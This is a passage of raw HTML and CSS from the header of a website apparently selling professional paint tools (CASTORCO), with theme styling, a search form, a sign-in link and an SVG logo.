<div class="td_block_wrap tdb_header_user tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>

/* inline tdc_css att */

.tdi_31{
padding-left:25px !important;
}

</style>
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_31{
                    display: inline-block;
                }.tdi_31 .tdb-head-usr-avatar{
                    width: 25px;
                    padding-bottom: 25px;
                
                    margin-right: 15px;
                }.tdi_31 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    color: #000000;
                }.tdi_31 .tdb-head-usr-log-icon-svg svg{
                    width: 12px;
                }.tdi_31 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_31 .tdb-head-usr-name{
                    color: #000000;
                
                    font-family:Montserrat !important;font-size:8px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:3px !important;
                }.tdi_31 .tdb-head-usr-name:hover{
                    color: #dd9933;
                }.tdi_31 .tdb-head-usr-log{
                    color: #000000;
                
                    font-family:Montserrat !important;font-size:8px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:3px !important;
                }.tdi_31 .tdb-head-usr-log-icon-svg svg,
                .tdi_31 .tdb-head-usr-log-icon-svg svg *{
                    fill: #000000;
                
                    fill: #000000;
                }.tdi_31 .tdb-head-usr-log:hover{
                    color: #dd9933;
                }.tdi_31 .tdb-head-usr-log:hover svg,
                .tdi_31 .tdb-head-usr-log:hover svg *{
                    fill: #dd9933;
                
                    fill: #dd9933;
                }.tdi_31 .tdb-head-usr-log:hover i{
                    color: #dd9933;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-sun-o"></i><span class="tdb-head-usr-log-txt">Sign In</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_33{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-desktop-sticky-wrap{
                    -webkit-transition: all 1s ease-in-out;
                    -moz-transition: all 1s ease-in-out;
                    -o-transition: all 1s ease-in-out;
                    transition: all 1s ease-in-out;
                }
</style><div id="tdi_34" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_35,
                .tdi_35 .tdc-columns{
                    min-height: 0;
                }.tdi_35,
				.tdi_35 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_35 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37{
                    vertical-align: baseline;
                }.tdi_37 > .wpb_wrapper,
				.tdi_37 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_37 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_37{
padding-top:10px !important;
border-color:rgba(0,0,0,0) !important;
border-style:solid !important;
border-width: 0px 0px 0px 20px !important;
position:relative;
}

</style>
<div class="tdi_36_rand_style td-element-style" ><style>
.tdi_36_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>
/* custom css */
.tdi_38{
                    display: inline-block;
                }.tdi_38 .tdb-mobile-menu-button i{
                    font-size: 17px;
                
                    width: 34px;
					height: 34px;
					line-height:  34px;
                }.tdi_38 .tdb-mobile-menu-button{
                    color: #00706c;
                }.tdi_38 .tdb-mobile-menu-button svg,
                .tdi_38 .tdb-mobile-menu-button svg *{
                    fill: #00706c;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon tdc-font-fa tdc-font-fa-navicon-reorder-bars"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_39 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.tdi_39 .tdb-head-search-btn i{
                    font-size: 19px;
                
                    width: 38px;
					height: 38px;
					line-height:  38px;
                
                    color: #00706c;
                }.tdi_39 .tdb-head-search-btn svg{
                    width: 19px;
                }.tdi_39 .tdb-search-icon-svg{
                    width: 38px;
					height: 38px;
                }.tdi_39{
                    display: inline-block;
                }.tdi_39 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Montserrat !important;
                }.tdi_39 .tdb-drop-down-search-inner{
                    left: 20px;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 900px;
                }.tdi_39 .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_39 .tdb-head-search-form-input,
                .tdi_39 .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_39 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_39 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_39 .tdb-aj-search-results{
                    padding: 15px;
                
                    border-width: 0px;
                
                    background-color: #e8e8e8;
                }.tdi_39 .result-msg{
                    padding: 5px 10px 3px;
                
                    text-align: center;
                
                    font-family:Montserrat !important;font-size:8px !important;font-style:normal !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_39 .tdb-head-search-btn svg,
                .tdi_39 .tdb-head-search-btn svg *{
                    fill: #00706c;
                }.tdi_39 .tdb-head-search-btn:hover i{
                    color: #4ad0d3;
                }.tdi_39 .tdb-head-search-btn:hover svg,
                .tdi_39 .tdb-head-search-btn:hover svg *{
                    fill: #4ad0d3;
                }.tdi_39 .tdb-head-search-form-input{
                    color: #ffffff;
                
                    font-family:Montserrat !important;
                }.tdi_39 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #ffffff;
                }.tdi_39 .tdb-search-form-inner{
                    background-color: #00706c;
                }.tdi_39 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #00706c;
                
                    font-family:Montserrat !important;
                }.tdi_39 .tdb-head-search-form-btn svg,
                .tdi_39 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_39 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #4ad0d3;
                }.tdi_39 .tdb-head-search-form-btn:hover svg,
                .tdi_39 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_39 .result-msg,
                .tdi_39 .result-msg a{
                    color: #4ad0d3;
                }.tdi_39 .result-msg a:hover{
                    color: #00706c;
                }.tdi_39 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;
                }.tdi_39 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_39 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_39 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_39 .td-module-container{
				    border-width: 0px;
				    border-style: solid;
				    border-color: #000;
				
					flex-direction: row;
				
					align-items: flex-end;
				
					background-color: #ffffff;
				}.tdi_39 .entry-thumb{
					background-position: center 50%;
				}.tdi_39 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_39 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_39 .td-image-container,
				.ie11 .tdi_39 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_39 .td-module-meta-info,
				.ie11 .tdi_39 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_39 .td-post-vid-time{
					display: block;
				}.tdi_39 .td-module-meta-info{
					padding: 5px 10px;
				
					border-width: 0 0 2px 0;
				
					border-style: dashed;
				
					border-color: #4ad0d3;
				}.tdi_39 .entry-title{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-size:8px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_39 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Montserrat !important;
				}.tdi_39 .td-post-category{
					display: none;
				
					font-family:Montserrat !important;
				}.tdi_39 .td-read-more{
					display: none;
				}.tdi_39 .td-author-date{
					display: none;
				}.tdi_39 .td-post-author-name{
					display: none;
				}.tdi_39 .td-post-date,
				.tdi_39 .td-post-author-name span{
					display: none;
				}.tdi_39 .entry-review-stars{
					display: none;
				}.tdi_39 .td-icon-star,
                .tdi_39 .td-icon-star-empty,
                .tdi_39 .td-icon-star-half{
					font-size: 15px;
				}.tdi_39 .td-module-comments{
					display: none;
				}.tdi_39 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_39 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_39 .td_module_wrap:hover .td-module-title a,
				.tdi_39 .tdb-aj-cur-element .entry-title a{
					color: #4ad0d3 !important;
				}.tdi_39 .td-editor-date,
				.tdi_39 .td-editor-date .td-post-author-name,
				.tdi_39 .td-module-comments a{
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_39 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 740px;
                }.tdi_39 .tdb-aj-search-results{
                    padding: 10px;
                }.tdi_39 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_39 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_39 .td-module-container:before{
					bottom: -10px;
				}.tdi_39 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }.ie10 .tdi_39 .td-image-container,
				.ie11 .tdi_39 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_39 .td-module-meta-info{
					padding: 5px 5px 5px 10px;
				}.tdi_39 .entry-title{
					font-family:Montserrat !important;font-size:7px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_39 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_39 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="http://castorco.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>

/* inline tdc_css att */

.tdi_40{
padding-right:10px !important;
padding-bottom:14px !important;
padding-left:10px !important;
}

</style>
<style>
/* custom css */
.tdi_40 .tdb-logo-a,
                .tdi_40 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_40 .tdb-logo-svg-wrap{
                    max-width: 150px;
                
                    display: none;
                }.tdi_40 .tdb-logo-svg-wrap svg{
                    width: 150px;
                    height: auto;
                }.tdi_40 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_40 .tdb-logo-text-title{
                    display: none;
                }.tdi_40 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://castorco.com/"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 166.61 48.18"><defs><style>.cls-1{fill:#38b6b9;}.cls-2{fill:#00706c;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M46.8,6.35c.81-.79,1.13-3.48,1.4-6.35-2.9.83-5.76,1.67-7.12,3l0-.54a3.49,3.49,0,0,0-2.47,1.67l-.26-.39c-1,.75-2,.92-2.34,2l-.21-.94c-1.53,1.38-2.69,2.66-2.68,3.62l-.52-.8c-.88,1.25-1.48,2.43-1.11,3.33l-.47-1.33c-.3,1.1-1,2.83-.67,3.49l-.61-.68c.1,2.54-1.46,3.12,1.51,6.8A15.49,15.49,0,0,1,32.54,18,10.19,10.19,0,0,1,32,13.49a13.52,13.52,0,0,1,1.62-4.88,13.4,13.4,0,0,0-1.12,4.91,9.41,9.41,0,0,0,.78,3.83l.45-.34,2.17-1.59a9.57,9.57,0,0,1-.68-2.61,7.76,7.76,0,0,1,.33-3.25,11.47,11.47,0,0,1,3.67-5.12A11.26,11.26,0,0,0,36,9.7a7.23,7.23,0,0,0-.07,3,9,9,0,0,0,.71,2.14c.83-.63,1.63-1.27,2.39-2,.32-.29.63-.6.93-.91A8,8,0,0,1,40.1,6.7a7.44,7.44,0,0,1,3.63-3.84,7.21,7.21,0,0,0-3.16,4,7.2,7.2,0,0,0,.17,4.31,29.44,29.44,0,0,0,2.65-3.42,41.71,41.71,0,0,0,3.21-6A41.42,41.42,0,0,1,43.81,8,28.67,28.67,0,0,1,42,10.93a5,5,0,0,0,2.39-1A11.16,11.16,0,0,0,46.79,7.2a11.1,11.1,0,0,1-2.12,3.13A6,6,0,0,1,41.15,12c-.44.55-.9,1.09-1.39,1.6s-1.15,1.16-1.75,1.7c.36.08.7.17,1,.26a4.54,4.54,0,0,0,2.12.16,4.75,4.75,0,0,0,2-1,13.41,13.41,0,0,0,1.67-1.53,13.67,13.67,0,0,1-1.51,1.72,4.56,4.56,0,0,1-4.37,1.34c-.62-.08-1.21-.16-1.79-.18-.82.71-1.64,1.4-2.43,2.09-.29.24-.55.5-.82.75a10.11,10.11,0,0,0,3.59.22,11.4,11.4,0,0,0,4.35-1.72,11.67,11.67,0,0,1-4.25,2.21,11.55,11.55,0,0,1-4.46.09c-.19.2-.38.41-.55.62a7.74,7.74,0,0,0,8.5-1l-.35-.28a1.6,1.6,0,0,0,1.21-.56l-.37-.49c.46.16,1.2-.26,2.29-1.44l-.47-.37c.53,0,1.08-.55,1.63-1.58l-.45-.16a2.44,2.44,0,0,0,1.36-1.22l-.54,0a3.53,3.53,0,0,0,1.16-1.94l-.54,0a5.79,5.79,0,0,0,1.28-2.81l-.51.16a3.71,3.71,0,0,0,.81-2.22Z"/></g><g id="Layer_2-2" data-name="Layer 2"><path class="cls-2" d="M58,42.77c-.88,0-1.66,0-2.34,0H54c.68-.93,1-2.68,1-5.22V35.65c0-.73,0-1.6,0-2.61s0-1.88,0-2.61V28.58A2.42,2.42,0,0,0,54.32,27a1.85,1.85,0,0,0-1.49-.7,2.44,2.44,0,0,0-1.78.7,2.79,2.79,0,0,0-.84,1.76v6.85q0,1.39,0,2.46v1.74a4.79,4.79,0,0,0,.9,3H43a4.69,4.69,0,0,0,.94-3.14V28.12a13.06,13.06,0,0,0-.87-4.05h7.19v1.71A5.74,5.74,0,0,1,55,23.88a6.29,6.29,0,0,1,2.54.5,5.62,5.62,0,0,1,1.93,1.34,5.89,5.89,0,0,1,1.23,2.06,7.68,7.68,0,0,1,.43,2.61V37.2c0,.56,0,1,0,1.44v1a5.13,5.13,0,0,0,1,3.11Zm-25.77,0a5.57,5.57,0,0,0,.95-3.11v-12a7.5,7.5,0,0,0-.42-1.78,9.34,9.34,0,0,0-.68-1.74h7.3a1,1,0,0,0-.11.42l0,15.13c0-.07,0,.12.11.57a21.16,21.16,0,0,0,.68,2.54Zm-10.33,0a5.19,5.19,0,0,0,.87-3.1l0-11.28a2.08,2.08,0,0,0-.62-1.4,1.81,1.81,0,0,0-1.35-.68,2.31,2.31,0,0,0-1.78.94,2.89,2.89,0,0,0-.79,1.93l0,10.64A4.89,4.89,0,0,0,19,42.73H11.13A5.53,5.53,0,0,0,12,39.85l0-10.63a4.16,4.16,0,0,0-.53-2,1.83,1.83,0,0,0-1.59-1.06,2.08,2.08,0,0,0-1,.27,3.24,3.24,0,0,0-.89.68,3.66,3.66,0,0,0-.65.92A2.47,2.47,0,0,0,7,29.11V39.63a6.41,6.41,0,0,0,.34,1.62A6.09,6.09,0,0,0,8,42.73H0a4.34,4.34,0,0,0,1-3V27.1A5.49,5.49,0,0,0,.08,24l6.88,0v1.74A3.54,3.54,0,0,1,9,24.19a7.27,7.27,0,0,1,2.69-.5,9.68,9.68,0,0,1,3.22.42,9,9,0,0,1,2.65,2c.25-.2.54-.42.87-.65l1.13-.75a8.11,8.11,0,0,1,3.94-.95,5,5,0,0,1,5.18,3.75,5.79,5.79,0,0,1,.3,1.63v5.52q0,1.82,0,3.18v2.31a4.17,4.17,0,0,0,.94,2.61Z"/><path class="cls-2" d="M73.22,42.05a4.25,4.25,0,0,1-3.06,1.06,4.77,4.77,0,0,1-2.86-.89,4.71,4.71,0,0,1-1.72-2.41,4.53,4.53,0,0,1-.15-1.4l-.08-12.14v-.38a1.17,1.17,0,0,0-.38,0,4.25,4.25,0,0,0-.53,0l-.53,0,0-.46c.25-.2.51-.41.76-.64a8.17,8.17,0,0,1,.79-.64l.76-.78a3.18,3.18,0,0,0,.53-.74,22,22,0,0,1,2.53-3.55,7.63,7.63,0,0,1,1.78-1.33,4.2,4.2,0,0,1,2-.68h1l-.07.6c-.76.23-1.36,1-1.82,2.28a9.62,9.62,0,0,0-.53,3v1h2.73v2H71.63V37a4,4,0,0,1,0,.49c0,.23,0,.4,0,.53,0,.86.53,1.28,1.59,1.28-.05,0,.37-.12,1.28-.37A4.54,4.54,0,0,1,73.22,42.05Z"/><path class="cls-2" d="M91.61,35.24c-.4.63-1,1.41-1.7,2.36S88.27,39.66,87.18,41l-.75.91c-.25.3-.51.6-.76.91a7.27,7.27,0,0,0-1.29,1.89,2.6,2.6,0,0,0-.11.83.74.74,0,0,0,.57.34c.3,0,.79-.35,1.47-1.06a3.34,3.34,0,0,1,2.43-1.06,2.42,2.42,0,0,1,1.17.29,3.27,3.27,0,0,1,.93.73,3.35,3.35,0,0,1,.6,1.06,4,4,0,0,1,.21,1.29q0,.87-.27.87a.81.81,0,0,1-.24-.06,2.13,2.13,0,0,1-.36-.15l-.34-.17a.63.63,0,0,0-.19-.07,3.47,3.47,0,0,0-1.17-.16,10.37,10.37,0,0,0-3.6.84A3.5,3.5,0,0,1,84.37,48a4.05,4.05,0,0,1-1-.53,2.68,2.68,0,0,1-.72-.82,2.14,2.14,0,0,1-.26-1,4.57,4.57,0,0,1,.49-1.77c.35-.79.53-1.19.53-1.22s-1-2.57-3.06-7.49l-2.46-5.86c-.58-1.39-.94-2.22-1.06-2.5A11.57,11.57,0,0,0,74.73,24a9,9,0,0,1,1.67-.11q2.58,0,7.53.11a3.38,3.38,0,0,0-.53,2.12,2.45,2.45,0,0,0,0,.61l.21.55c.11.31.28.76.51,1.34.4,1,.89,2.16,1.47,3.61s1.28,3.14,2.08,5.06c.48-.26.94-1.11,1.37-2.58a11.41,11.41,0,0,0,.56-3.06,6.47,6.47,0,0,0-.79-3.18,2.76,2.76,0,0,0-2.5-1.7,3.7,3.7,0,0,0-.53,0,3.09,3.09,0,0,1-.11-.45A2.48,2.48,0,0,1,87,24.3a4.34,4.34,0,0,1,2.46-.8,4,4,0,0,1,3.29,1.56A5.24,5.24,0,0,1,94,28.58,12.82,12.82,0,0,1,91.61,35.24Z"/><path class="cls-2" d="M159.8,28.54c0-2.25-.72-3.37-2.15-3.37a2.14,2.14,0,0,0-2.05,1.44,11.94,11.94,0,0,0-.49,2.68c0,.26-.05.51-.06.78s0,.55,0,.85v.3a4.53,4.53,0,0,0,0,.46h4.73ZM155,33.38v1.78a10.14,10.14,0,0,0,.69,4.28,3.49,3.49,0,0,0,3.48,2,3.93,3.93,0,0,0,2.76-1A3.43,3.43,0,0,0,163,37.88a3.71,3.71,0,0,0-.76-2.19,3.79,3.79,0,0,1,1.14-.3,2.57,2.57,0,0,1,2,.75,2.81,2.81,0,0,1,.72,2A4.29,4.29,0,0,1,163.51,42a9.67,9.67,0,0,1-4.77,1.21c-3.38,0-6-.83-7.91-2.5s-3-4.27-3-7.6a9.1,9.1,0,0,1,2.68-6.89,9.76,9.76,0,0,1,7-2.53,10,10,0,0,1,5.53,1.59,6.84,6.84,0,0,1,3.25,4.57c.1.51.18,1,.23,1.4a10.83,10.83,0,0,1,.07,1.25v.42a3.4,3.4,0,0,1,0,.45ZM138.54,31.3a8.07,8.07,0,0,0-.53-2.84c-.46-1.16-1.1-1.74-1.93-1.74q-2.51,0-2.5,6.09a22.4,22.4,0,0,0,.38,5.3A3.54,3.54,0,0,0,137.67,41a2.18,2.18,0,0,0,.87-.16Zm-4.89,11.43a6,6,0,0,1-1.62-.34l-.89-.34a6.19,6.19,0,0,1-.63-.31q-3.73-2.49-3.74-8.55a11.38,11.38,0,0,1,1.78-6.32A6.15,6.15,0,0,1,134,23.73a4.82,4.82,0,0,1,2.49.65,4.9,4.9,0,0,1,.74.56l1.23,1.1a2.94,2.94,0,0,0,0-.64v-.84c0-.35,0-.74,0-1.17v-2a6.47,6.47,0,0,0-.8-3.68l7.15,0v22a5.08,5.08,0,0,0,.88,3Zm-17.44,0a5.57,5.57,0,0,0,1-3.11v-12a7.5,7.5,0,0,0-.42-1.78,9.34,9.34,0,0,0-.68-1.74h7.3a1,1,0,0,0-.11.42l0,15.13a3,3,0,0,1,.11.57,19.36,19.36,0,0,0,.68,2.54Zm6-20.29a2.67,2.67,0,0,1-2,.91,3,3,0,0,1-2.12-.87,2.76,2.76,0,0,1-.91-2.08,3.12,3.12,0,0,1,.79-2.12,2.51,2.51,0,0,1,2-.91,3.16,3.16,0,0,1,2.23.85A2.8,2.8,0,0,1,123,20.4,2.94,2.94,0,0,1,122.17,22.48Zm-10.65,19a7.32,7.32,0,0,1-4.92,1.78,15.64,15.64,0,0,1-4-.72,15.58,15.58,0,0,0-4-.72,2.53,2.53,0,0,0-1.89.76c-.58-.08-.87-.71-.87-1.9a2.69,2.69,0,0,1,.28-1.21,3.66,3.66,0,0,1,.74-1,3.29,3.29,0,0,1,1-.68,3.22,3.22,0,0,1,1.23-.25q1.81,0,4.31,2.05t3.9,2A2.38,2.38,0,0,0,109,41a2,2,0,0,0,.68-1.56q0-2.07-3.44-3c-2.12-.58-3.71-1-4.77-1.28s-1.62-.43-1.67-.46a5.36,5.36,0,0,1-3.44-5.18A5.16,5.16,0,0,1,98.92,25a9.52,9.52,0,0,1,5.29-1.44,21.36,21.36,0,0,1,3.07.34,20,20,0,0,0,3.06.34,8.19,8.19,0,0,0,.86-.07l1.6-.23c0,.2,0,.4.08.61a4.19,4.19,0,0,1-1.25,3,3.91,3.91,0,0,1-2.95,1.33c-1.36,0-2.25-.3-2.65-.91a6.81,6.81,0,0,0,.11-1c0-1.14-.89-1.71-2.68-1.71a3.14,3.14,0,0,0-1.74.46,1.64,1.64,0,0,0-.87,1.47c0,.94,1.09,1.67,3.29,2.2,1.61.4,2.94.76,4,1.06a10.58,10.58,0,0,1,2.2.83,5.91,5.91,0,0,1,3.29,5.56A5.74,5.74,0,0,1,111.52,41.48Z"/></g></g></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://castorco.com/wp-content/uploads/2021/04/LOGO554180-300x57.png" src="http://castorco.com/wp-content/uploads/2021/04/LOGOTEXT12034B.png" alt="Logo"  title=""  width="120" height="34" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">CASTORCO</span><span class="tdb-logo-text-tagline">Professional Paint Tools</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_41 tds_menu_active2 tds_menu_sub_active2 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_41{
padding-left:20px !important;
}

</style>
<style>
/* custom css */
.tdi_41 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_41 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_41 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_41 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_41 .tdb-menu > li > a,
                .tdi_41 .td-subcat-more{
                    padding: 8px 14px;
                
                    color: #00706c;
                }.tdi_41 .tdb-menu > li .tdb-menu-sep,
                .tdi_41 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_41 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_41 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 4px;
                
                    top: 0px;
                }.tdi_41 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_41 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_41 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_41 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_41 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_41 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_41 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #00706c;
                }.tdi_41 .tdb-menu > li > a,
